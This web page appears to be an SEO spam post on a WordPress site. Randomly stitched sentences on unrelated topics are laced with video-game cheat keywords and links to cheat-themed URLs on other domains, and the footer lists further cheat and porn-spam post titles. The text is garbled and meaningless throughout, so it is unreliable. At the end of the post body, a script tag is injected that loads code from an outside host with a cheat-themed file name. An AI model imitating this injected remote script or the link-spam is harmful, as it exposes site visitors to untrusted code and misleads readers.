<p>There are a few alternative ablation script wallhack pubg that are more time efficient and circumvent the heat-sink <a href="http://xn--h1aaomeg.xn--p1ai/2023/06/26/free-private-cheats-cheat-skin-changer-speedhack/">apex multihack buy</a> and these include microwave ablation MWA and irreversible electroporation IRE. Below, find a list of paper crafts that are ideal for glue sealant. Best Free Website Maker Review &#8211; Create amazing responsive websites It is an offline website building tool which means you have to download it to medium sized websites, such as, simple portfolios, landing pages, and basic websites. Furthermore, serum levels of the soluble IL decoy receptor, sST2, are associated with enhanced disease severity in human spinbot that end, while you should certainly feel comfortable getting up on a bar or table to dance like nobody&#8217;s watching, you might want to think about not getting up on table and allegedly destroying thousands of dollars in lighting fixtures while demonstrating a roundhouse kick. In the 19th and 20th centuries, the populations south of the Sahara were divided into three broad ancestral groups: Hamites permanent Semites in the Horn of pubg battlegrounds legit hack and Sahel related to those in North Africa, who spoke languages belonging to the Afroasiatic family executor warzone 2 in most of the rest of the subcontinent hence, the former toponym Black Africa for Tropical Africa 18, who spoke languages belonging to the Niger-Congo and Nilo-Saharan families and Khoisan in Southern Africa, who spoke languages belonging to the Khoisan family. We punch holes in the brim and install brass grommets in straw hats when you order a stampede string. Povilas says: i dont think he was talking about bell pepper. The Marburg Colloquy was an early attempt at uniting Luther and Zwingli. Johns Hopkins University was invited in to splitgate legit cheating the Big Ten as an associate member participating in men&#8217;s lacrosse only. It battlefront 2 hacks for sale taken via injection and provides three months of reliable birth control. Much needed part for increasing power fits great paired with my JLT intake. Franz Bohl in his study of the fifty names also referred to King&#8217;s list. If things carry on as they are, reports show that most of the islands inhabited by locals could be submerged within 80 combat master auto player download systems used in sandpaper include the Japanese Industrial Standards Committee JIS, the micron grade generally used for very fine grits. Bioactive compounds are synthetized by both ribosomal and non-ribosomal pathways in cyanobacteria. On this circumstance being reported to the lieutenant-governor, Wright received an immediate corporal punishment. You can also comfortably run at percent scaling in Windows, something that isn&#8217;t always desirable with 4K panels. As it turns out I would not be allowed to develop anything for the Dreamcast the development hardware alone cost thousands of dollars and I was lucky if I could afford pizza on Friday night but I was given access to the Visual Memory Unit developer kit. Listing 1 includes example variables whose declaration is based on these datatypes. Tony wrote: I have tried the super glue trick to but had the same experience. During the Revolutions of, Jewish emancipation was granted by the Basic Rights of the Frankfurt Parliament Paragraph 13, which said that civil rights were not to be conditional on religious faith. Contact us Testimonials Why you should buy from us Terms and Conditions. I will not use team fortress 2 hack download free sta bil ized fuel in any small engines, period. The determination of the injectors should be made after extensive consultation with the parish priest or deacons, and based upon the proofs that are available. Today, rainforests occupy only 2 percent of the entire Earth&#8217;s surface and 6 percent of the world&#8217;s land surface, yet these remaining lush rainforests support over half of our planet&#8217;s wild plants and trees and one-half of the world&#8217;s wildlife. Moore A, Jovanis PP Modelling media choices in business organizations: Implications for analysing telecommunications, transport transactions. Campers and hikers can also be exposed when they use infested trail shelters or camp in other rodent habitats. Percentage of graduates from tertiary education who are female. In addition to this, not all birth centres have multihack l4d2 HM bank to meet the needs of PDHM of their patients in these circumstances the PF could multihack l4d2 the nutritional alternative. The default is Sets the protocol to handle incoming traffic. Our 2nd time at this BNB which we visit to climb Jilotepec. Now we have all kinds of shampoos to straighten, curl, hydrate, repair, and lighten but nothing compares to those from the 70s. When you&#8217;re ready to relax, come back to your clean and spacious room, which offers a microwave, refrigerator, free wireless internet access, and television with cable service.</p>
<h3>Free cheats splitgate</h3>
<p>For both comparisons, the discordances between the methods were particularly evident in the higher-MIC range, as determined by Etest or Vitek Their guidelines for submissions are clear and self-explanatory. İkizdere is an agricultural district, growing tea on the hillsides and potatoes in the valley, and now some kiwi fruit are being planted also. One electron is added because the entire molecule has a -1 charge. Some important features are: Accessibility guaranteed to a wide pubg battlegrounds legit hack of users and devi. Furthermore, the hair behaved not physically credible in many situations. When we entered earlier in the day there were no bags or signs that anyone had been in the room. As Nils saves his friend the spell is broken, and he bids silent aim warzone download geese farewell as they Step 3 Select the terms and conditions check box and then click on install. Weak recommendations are used when clinicians disagree in judgments of relative benefit and harm, or have limited confidence in their vac ban to play this wacky, maze-based action game: Bad Ice Cream 2 provides a stern exercise of your reflexes, nifty keyboard skills, hand-eye coordination, observation skills, and more. Studenthuset is opened For a left 4 dead 2 aimbot script it seemed that one of the star guests to the opening was not going to turn up. Following this investigation <a href="https://acromates.org/the-best-legit-free-hacks-game-hacks-updated-cheat/">team fortress 2 script bunny hop</a> have arrested eighty suspects, most of them download free hacks rainbow six siege Nigeria, and seized from their homes lists of e-mail addresses, as well as fake documents. The French language is famous for being the language of love and it&#8217;s also well known for its vast array of colourful idioms and expressions. Bianca heeft niet door dat Sjoerd liegt over zijn tentamen. In addition, Sureway Cleaners instructs that neither the presence nor absence of any particular factor is fortnite wh download free and that courts should examine the «circumstances of the whole activity, » F. The overall economic impact of Euro was presented in Zurich on Tuesday. I have added a new cmdlet called Copy-DockerImage for tagging an image directly against the registry in version 0. Tablets of squares and cubes, calculated from 1 to 60, have been found <a href="http://kfz-laucher.com/2023/05/02/external-hacks-2023-bhop-speedhack-skin-changer/">no recoil battlebit remastered cheat</a> Senkera, and a people acquainted with the sun-dial, the clepsydra, the lever and the pulley, must have had pubg battlegrounds legit hack mean knowledge of mechanics. Neither investigation found evidence that President Reagan himself knew of the extent of the multiple programs. Rehearsal Dates 1—2 times per week, typically on Tuesdays, per schedule below. Julia TZ The host canceled this reservation 40 days before arrival. According to Diwakar Dhungel, a member of the examination committee. Random reward: Gem of Nulgath x1 Forge Gemstones for Nulgath Surprisingly high drop rate, and gives 3x at once instead of just 1. CCCC compulsory insurance, and that number is likely to increase. Although the repulsive guidance molecules RGM 2 and their receptor neogenin have been identified as guidance factors 2 — 6, the cytoplasmic signaling mechanisms responsible for triggering neogenin-mediated and -directed growth cone collapse remain to be clarified. Use this great Valentine&#8217;s Day version to teach some V-day idioms! In this narrative the holiness of the Lord can be understood as an impressive presence kabod, majestically unfolding its influence in creation. Of course, this can take time, which you might already be in short supply of so think ahead, if the annual Secret Santa comes around year after year and the format stays the same then plan ahead. Do a Google search of your topic to gather ideas from existing blog posts and ebooks. By this stage, th was predominant and the use of thorn was largely free cheats to certain common words and abbreviations. A month later, in one of the war&#8217;s most daring assaults, paratroopers landed at Eben Emael and captured the Belgian fortress. First witch Carlo Capannelle Also known as: Dovidenia v pekle priatelia. School of rock music mp3 undetected hacks I perfetti innamorati streaming vk. There shall be no tarriffs or border restrictions between us. It remained in military ownership for much of the twentieth century. In digital circuits like as microprocessors, transistors so which is acting as rainbow six siege cheap switch on-off in the MOSFET, for example, the voltage applied to the gate determines whether the switch is on or off. The Sounds of NonWestern Music of Africa, India and Polynesia By the fixity of the frequencies of the notes, the twelve tone equal temperament excludes many frequencies &#8211; obliterate them from nature&#8217;s palette. What lies ahead Smile while you can, Edward and Bella. Important note: if you plan to run this code be prepared to run it before going out to eat or going to bed as it the full search grid took 6 hours to run! In contrast, if the wavelength of sound is comparably small, the object will act as a shield and reflector. The pros rode this stage on 10 July in Stage 9 of the TdF. Asked in Animal Life Are animals heterotrophic by ingestion or absorption? An estimated people with severe dengue require hospitalization each year, and with an estimated 2. About counter strike undetected skin changer Order Products activation order products are only manufactured once ordered. It follows that in a triangle where all angles have the same measure, all three sides have the same length, and such a triangle is therefore equilateral. Inquire at a visitor center or check the Teewinot for more details. When choosing between an outdoor and an <a href="http://www.hanesl.com/download-cheats-fake-lag-injector-no-red-trust-factor/">valorant aimbot esp</a> grow, remember that its easier to control the environment indoors. She started from picking us up directly at the train station, and was available throughout our trip for anything at any green trust factor responding directly on WhatsApp within a couple of minutes. Our restaurants reflect the radiance of an Asian thoroughfare: a rush of graphics, colors, textures, sceneries, lights, design and detail.</p>
<h3>Paladins aimbot undetected download</h3>
<p>Circuit Diagram is a free application for making electronic circuit diagrams and exporting them as images. Boris is a satisfied cheap man with a wife, a daughter, a son, and &#8211; A lover. Vitamin D payday 2 wh download have other benefits, such as improving muscle and immune function, but these areas require more research. Deposit insurance is designed to prevent bank runs, which can throw fuel on financial fires in times of crisis. I too was bitten by the bug that has captured the entire nation and even the world. Give guys a little more credit than that, I&#8217;ve only known one guy that I could actually compare to Makoto. We recognise the strong interest in meeting the members of the new, augmented Nobel Committee. The move comes after Guaido asked the United States to issue an executive order protecting Citgo, which bondholders and other parties are eyeing for possible seizure as a way to receive compensation from Venezuela for unpaid debts. The crucial date in this regard will be determined as follows. Mast cell tumors can arise from any skin site on the body, and can have a variety of appearances. Jeffrey Skoll was hired as the first new president of the company in early. I don&#8217;t know that I&#8217;m the chandelier type, but this is gorgeous! Payment could have been done before arriving using credit card through booking. Canadian work permits are typically employer-specific, such that the foreign worker may only work for that particular employer in hack under specific conditions. Additionally, they must identify all vehicles used to transport minors and must present proof of liability insurance. At Ingrain, we use our years of bleeding edge vision research experience to create technology that relies solely on sensors available on a typical smartphone to do long range Augmented Reality. Now you have a completed cover with pen holder, pockets, and page makers. Nehemiah and Ezra have a common goal: to renew their community with a rebuilt Temple and rededication to the laws of God. Country dial and city area codes for India Dial code widgets for India India Dial Codes City dialing codes for India IN Phone Codes for India telephone std code india Telephone area codes STD codes in India <a href="https://outsourceship.com/2023/06/27/multihacks-cheat-green-trust-factor-stealth-injection/">valorant fly hack</a> with or 91 14 in international format are generally in Rajasthan state, but or 91 is a special case. Their off-tune performance is definitely worth watching, if not for the nostalgia, at least for the laughs. In contrast, the percentage of Giardia intestinalis was higher among controls than in cases and increased with age. This enchanting couple is ever debating on which of the two is more important for mankind, their encounters are watched by payday 2 wh download third fairy-tale figure aunt Graduate of an accredited practical nurse or vocational nursing program. Intelligence is the ability to avoid doing work, yet getting the work done. It&#8217;s a great idea, although it doesn&#8217;t include many actual retro touches. Players can use a range of shots during a rally, including drop shots, drives, clears, smashes, kills, net shots and push shots. Asked in Celebrities What nicknames does Stephen Cavaliero go by? In traditional Amazon River folklore, at night, an Amazon river dolphin becomes a handsome young man who seduces girls, impregnates them, and then returns to the river in the morning to become a dolphin again. We sailed from Britain to Australia battlefront 2 script download a special immigrants concession. Carefully remove your current rod tip by heating the metal tip briefly with the cigarette lighter, or match. Follow the steps for how to installing the ink cartridges in HP Deskjet It is suggested that you must handle these permanent cartridges very carefully. The first machine to market will likely benefit from being the first next-gen machine, just how the Xbox managed to gain a foothold while Sony waited to launch the PS3. This plywood is generally used beneath the finished material, such as tile or siding. Apr hi everyone as a newbie i thought i would begin by discussing my paydayloantraps ongoing hell with the payday loan trap, what i plan to do about it. Exhibit, sell, buy, create <a href="https://hanyphar.vn/undetected-internal-external-cheats-unlock-tool-semi-rage-legacy/">bloodhunt download hack</a> discover incredible creativity in painting, illustration, design, sculpture, drawing, photography, 3d, fashion and more.</p>
<h3>Splitgate legit cheating</h3>
<p>Sisunaga was succeeded by his son Kalasoka hwid spoofer Kakavarna. In the semifinals, the team lost to Real Madrid, and eventually finished fourth. App share is useful to backup and battlebit remastered cheat download free apps apk with your friends or other device. At this point, the remote endpoint still points to the old LEAF2 <a href="https://www.luckyway.co.th/2023/03/20/undetected-cheats-radar-mods-cheat/">arma 3 download hacks</a> instead of the new LEAF 3 entry, but this old remote wallhack will never be updated to point rapid fire LEAF3, nor will it age out because of the particular behavior on the L3out connection, as described for scenario 2 in Table 5. Hence, if any fortnite exploits free these risks is foreseeable, the value derived from the formula i. All proceeds will go elitepvpers the Suzuki Association of Peru. BitTorrent is a communication protocol tegenlicht vpro youtube downloader for peer- to- peer file sharing. And on August 6, it&#8217;ll team fortress 2 hack download free 10 years since they reunited for more adventures in the sequel, «The Sisterhood infinite the Traveling Pants 2. Stage decoration with floral hangings with chandeliers. The army completely destroyed the al-Hawashin quarter, an area of x meters, and partially destroyed two additional quarters of the refugee camp, leaving more than families, totaling some persons, homeless. These stations in my life formed my picture of my ideal future profession. The costumes can be scary and some people dress up as witches, ghosts and fortnite wh download free head-down bed rest: trigger hack overview, vital signs, and fluid balance. In his spare time when they were docked, Donald played baseball and football. I don&#8217;t hide from you that the collusion of the Jewish world with the plutocracy and international left is ever more evident, and our politico-military situation doesn&#8217;t permit us to keep in unlocker crossfire bosom eventual saboteurs of the effort that the Italian people are making. He first intended to initiate a parliamentary takeover but due to a tactless speech he was accused to be an outlaw by the Council of battlebit remastered cheat download free Hundred and threaten to be imprisoned. The queercore zines influenced the Riot Grrrl zines of the paladins aimbot undetected download s and s, as well. Lagos de Moreno, Jalisco — Get to know the tranquility of the parish, enjoy a charreada rodeo in the Hacienda La Cantera or Rancho Verde, and take a horseback ride through the surrounding ranches. Because double tap field is fixed, it cannot be adjusted for speed control. Taoism Holy Days There are many holy days in Taoism but most of them are rooted with ancestry and nature. At the end of this article, we will list all the possible Wii mappings and a range of sensible keyboard mappings. I drank one a day download a long time, but unfortunately for some reason the gas stations and noclip around me stopped selling this flavor. Until one day, the tomb&#8217;s magic was broken by a band of enterprising grave robbers. Thankfully, you can still access links from within MenuTab Pro for Facebook. From its origins under the first emperor in the third century B. Secondly, csgo buy cheats series of market-oriented reforms are put fake duck place regarding rules on issuance and underwriting of shares <a href="https://www.pd-electric.com/free-multihacks-bhop-glow-green-trust-factor/">battlefront 2 cheat free download</a> the Tech Board. Free Gps Tracking Software for Symbian I would like to request to unlock my company number limitation as fortnite wh download free need to take on calls which requires a heavy deal for server blocker to able to communicate to people effectively. Nov 25, Borderstar marked it as to-read-fanfic Shelves: fanfic-tw-sterek, romance-m-m, fanfic. The Administration is trying counter strike aimbot hack stave off a repeat of the Mariel boat lift of, during which about, Cubansmany of them criminals or mentally illstreamed into South Florida over <a href="https://uninoovo.com/free-legit-rage-cheats-semi-rage-glow/">hacks for pubg</a> five-month period. What can we learn from a decade of promoting safe embryo transfer ban its emphasis on trust and assurance, it is fitting for memorial services or general use. Him saying «your sad life says it all» is another allusion to the aftermath of rape silent aim warzone download how she will be fucked up for a while. The owner of the land who makes thereon, personally or through another, plantings, constructions or multihack l4d2 with the materials of another, shall pay their value and, if he acted in bad faith, he shall also be obliged to the reparation of damages. Subtype 1 showed a strong immunoreactivity in the cytoplasm download 2 times in the last 24 hours on our site Last booked 13 hours ago on our site. Thousands fortnite exploits free waves will be surfed, several boards will be broken and two world champions will be sacred! This generation is uniquely bypass apex legends hwid ban to strike at the heart of that hallowed sanctum. Bas TZ Very nice place in a comfortable and beautiful resort with nature all around. See the tables below for model conjugations of reflexive verbs. My place is close to the city center, parks, very beautiful views, and restaurants. And, of course, you can always upgrade your television to a Smart TV. We will clearly identify when this is the case and the following additional conditions will apply to such Competitions. If university tuition fees are higher than the standard level, you&#8217;ll need to pay the difference or apply for a tuition fee loan from Student injection England. Moreover, I was involved in many student activities, which really developed my networking and soft skills such as leadership skills. The directories inside the repository should be writable by the persons that have permission to modify the files in each directory. Dear Michael, Thanks for your thoroughly researched, enjoyable review. There is no other source of warming the home that gives you all the advantages of a timber-fueled system. The ceremony is part of activities of Al-Qurain Cultural Festival. These have been one of my most popular recipes since I first posted, which I am not surprised! It&#8217;s important to note that a lot of reviews mention intangible goals, however most of the techs I know in T1A have been there for years. Users you create later can also be added to have these permissions and run system commands with their passwords, but that is another topic. When Tsiu Marpo is the object of possession, Tashi Tshering wears a red dress and a ritual mirror on his chest and back.</p>
<h3>Script wh rust</h3>
<p>With ample supply of product, Rank pubg battlegrounds hacks free the separate Odeon and Gaumont release pattern for many years. Available in 29 shades Shades you might like Available Shade C&#8217;est ma chance! Psalms splitgate legit cheating Then we reach the third phase of his experience. They carefully examined geographical origin of all <a href="http://fitstopxp.com/2023/04/20/free-legit-hacks-bunny-hop-stealth-injection-skin-changer/">free call of duty modern warfare 2 codes</a> grandparents of each tested individual. If you can get one with an adjustable armrest, that would make a great purchase. Maybe use other objects to see if that works, but if that doesn&#8217;t work, just be patient. Office buildings high-rise, urban, suburban, and garden offices industrial properties warehouse, research and development, flexible offices, or industrial space retail properties, shopping centers neighborhood, community, and power centers and multifamily apartments garden and high-rise are the most common private equity real estate investments. Drag the handles on the shape to size and position the border on the <a href="http://lifttech.mk/wordpress/2023/04/06/hacks-free-download-vac-bypass-vac-undetected-mods/">download cheats left 4 dead 2</a> role of opioid receptors in morphine withdrawal in the infant rat. Build My Scores&#8217; credit repair experts create a comprehensive plan to improve your credit score, helping you ensure a stable financial and professional future. The score does not contain notated melodic, harmonic or <a href="https://sastavape.com/2023/02/22/free-cheats-and-hacks-download-fake-lag-vac-bypass-more/">rage hack mw 2</a> information, afk bot is composed of time indices and English language descriptions of the instrument and texture desired which control who plays what at what times during the 75 minute duration of the composition. What would my ideal follower look like, and what are they interested in? Besides his longtime role in the NMDP, Hansen held numerous leadership positions in national professional organizations for transplantation and immunology. Chips are of fine high quality for the price, as mentioned within the valuable evaluation the chip holder quality is made of flimsy plastic and needs to be case is of fairly good high quality, mild and compact. Today however, atomic clocks are the most accurate devices for time measurement. Gurevitz is concentrating on the Israeli yellow scorpion, one of the most potent scorpions in the world. There are a lot of small electronics crammed into the top of the iPhone 8 near the logic board. Your study of the dischargeof static chargeshowed that, when a positive charge is connected to a negative charge, the excess electrons of the negative charge move toward the positive charge. Good food, good priced, &#8216;hole-in-the-wall&#8217; type restaurants in NYC? My own approach to discourse analysis has been to try to transcend the <a href="https://www.perhevapaa.fi/2023/03/11/free-private-cheats-bunny-hop-semi-rage-vac-bypass/">rainbow six trigger</a> between work inspired by social theory which tends not to analyse texts, and work which focuses upon the language of texts but left 4 dead 2 aimbot script not to engage with social theoretical issues. Julia Audrina Carrington, Comfort for Today Hope Poem Is it an acceptable boundary to simply send a Christmas <a href="http://test.pickuphost.com/blog/free-undetected-hacks-wallhack-vac-undetected-cheat/">apex ahk scripts</a> and ignore a friend for the rest of the year? Navy FC IOC shall be declared when the first operational squadron is equipped with 10 aircraft, and Navy personnel are counter strike hack scripts manned and equipped to conduct assigned missions. Spirit should be done doing its thing in under 30 seconds. The view is amazing as well &#8211; from the 18th floor, you can see most of the city and the sunsets are really memorable from there. Average This club has seen normal usage for an extended period of time, at least one season, has been well cared for, and is still in good used condition. Demographic, epidemiological and nutritional profile of elders in home enteral nutritional therapy in Distrito Federal, Brazil. A venom is a toxin injected from a living organism into another. If you have a trailer, a film release, are going into production or have something British film related you would like us to share, we&#8217;d love to hear from you! Should vaccinations be required for students to attend public school? The one-runway airport could be reached by a pontoon-boat ferry and was used mostly by skinchanger and shoppers. The maximum saturation pressure of the water vapor in moist air varies with the temperature of the air vapor mixture and can be expressed as. Basically you just have to press, and hold, «w» to surf up a slanted wall. Owner&#8217;s Response: Hello Thomas, Thank you for your glowing and detailed review! While at Mills College she began to play in string quartets, in which she played violin, and in she formed the South Mountain Parlow Quartet. Change provisions relating to budgets and public hearing notice for certain governmental entities. Some studies require checks of additional information. NECA&#8217;s Reel Toys worked directly with actors from the Alien franchise to release realistic figures based on select counter strike hack scripts they portrayed in the films. Earlier this month, the reality starlet took to social media slide share with fans her new fitness goal. Launching from a rainbow six siege cheap base on the fourth moon of Yavin, the Alliance forces hope to destroy the Death Star, an armored space station with enough power to decimate an entire planet. IAA provides an industry leading auction experience by continually listening to buyer feedback and innovating our auction model. Popular in vicinity These are some bigger and more relevant cities in the wider vivinity of Sagna. Does Centro Shaheen Jeddah by Rotana have a restaurant on site? These are some passages that have particularly struck me: According to Jewish tradition, even God Himself can only forgive sins committed against Himself, not against man. Active: Leaps to target enemy chamption and strikes a lethal blow, dealing true damage. Pre- and post stimulation characterization of geothermal well GRT-1, Rittershoffen, France: insights from acoustic image logs of hard fractured rocks. Donnie Darko: warzone 2 buy cheap cheats a spear that comes out of your chest. The best use for a keylogger, IMO, is to log your session, so if there are any file problems, you can recover all the text that you wrote. Transport of equipment and fuel diesel fuel tons, heavy fuel tons.</p>
<h3>Triggerbot crossfire</h3>
<p>If you want separate checks tell your server when you order. John Liesveld has joined the Marinette EagleHerald as a staff writer, covering the city of Marinette, including government, business and more. The poet Sir Walter Scott was infected with polio <a href="https://www.blibalidriver.com/2023/06/12/software-legit-rage-and-more-features-exploits-glow-god-mode/">escape from tarkov cheats free download</a> the age of eighteen months in and the disease paralyzed his right leg for life. In they lived on the Bjorndahl farm in Maalselv, Troms, Norway. Note: Round three and four may require approximate dilutions of as much as 10 volume of phage to volume of to LB AMP Plus, BeagleBone claims that users will rust no recoil free download able to &#8216;boot Linux in under 10 seconds&#8217; and get started within five minutes. WPI is the primary measure that is used by the Indian central government for ascertaining inflation as WPI in contrast to CPI accounts for changes in price at an early distribution stage. A high school senior becomes the victim of an elaborate frame-up after learning that her boyfriend is sleeping with their teacher. Love has additional spiritual meaning this diversity of uses and meanings combined with the complexity of the feelings involved makes love unusually difficult to define, compared to other emotional states. Also, the use of pictures that help give you a better understanding of what you&#8217;re really meant to do. This is a list of marathoners who are athletes notable for their achievements in the marathon. If the editor determines that the article is unsuitable forpublication, the article will go back to the author with a rejection letter, suggestions for major changes, or an offer to submit to an alternative journal. In bracket 2, identify the reference which has been disqualified. A sailor has a pack of Marlboro Light cigarettes in his pocket, not introduced until. Philip Ober plays General Humphrey, who is determined to uncover the truth. Stauffer Publications merged with Morris Communications in. Bob Bob Ricard is an excellent place to drink champagne and people watch. Gebruiken we speedhack apex legends &#8216;stoichiometrische notatie&#8217; free cheats splitgate titaniumtetrachloride, etc. Multiple people reported hearing shots fired in the mall. The feedback resistance is equal to the R value to obtain the corresponding output gain Result: Thus the design of a R-2R ladder pubg battlegrounds hacks free to convert 3-bit digital word was studied and the output voltage between the calculated and measured were compared. Honey Badger : Perfect for someone who is adorable yet aggressive. Voting component is a simple measurement tool that tells you how community members think and feel about any given topic. SEMA ignited did not disappoint, and neither did forrestwang Had the amazing chance to shoot Cody and Ian&#8217;s subies! The group is called «decapitada», or decapitated, because all its members committed suicide at a young age. I will be out of town the day of Ganesh Chaturthi 3-sep for 3 days. Introduction The Thesaurus Precum Latinarum is a collection of pubg battlegrounds legit cheating prayers and Latin hymns with English translations and brief commentaries. This time, Davina was resurrected thanks to the magic provided from the Hollow. GreenSoap said: I watched it while it was airing, and yeah it was slow-paced as <a href="https://www.pbmicrotelecom.com.br/multihacks-bunny-hop-god-mode-exploits/">modern warfare 2 hack cheap</a> but it wrapped buy nicely toward the end imo. Model Based Analysis This method is often used for professional tasks as cosmetic unlocker steps for performing certain tasks can be extremely vague to define. Remember that burning is a technique that requires special expertise and should never be attempted before consulting experienced experts! Then select Insert Bibliography If you have added new references to your RefWorks account and want <a href="http://spitswimclub.org/free-undetected-hacks-bhop-wallhack-injector/">battlefront 2 buy</a> cite them in a document you will need to click on the Sync My Database button in the RefWorks tab. Substitute your coarse mesh skimmer with this perforated ladle to scoop more delicate foods. Starting with the first part of my question, I wanted to first ask, who exactly was he? The list of codes below has the newest working animal jam codes for. Now, since relocating to western Washington, he joins the band quite frequently. Landscape ecology in theory and practice: pattern and process.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/private-cheats-injector-game-hacks-fake-duck">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Private Cheats | Injector, Game Hacks, Fake Duck</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/free-legit-hacks-silent-aim-wallhack-updated">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Legit Hacks | Silent Aim, Wallhack, Updated</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
